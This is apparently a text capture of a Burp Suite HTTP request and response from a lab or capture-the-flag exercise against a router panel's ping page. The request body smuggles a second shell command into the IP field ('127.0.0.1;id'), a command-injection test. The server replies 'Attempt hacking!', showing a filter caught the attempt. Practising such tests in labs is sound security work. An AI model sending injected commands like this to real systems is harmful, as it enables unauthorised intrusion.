 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.31.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.31.105
10 Connection: close
11 Referer: http://10.10.31.105/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 ip=127.0.0.1;id&submit=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 13:55:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Attempt hacking!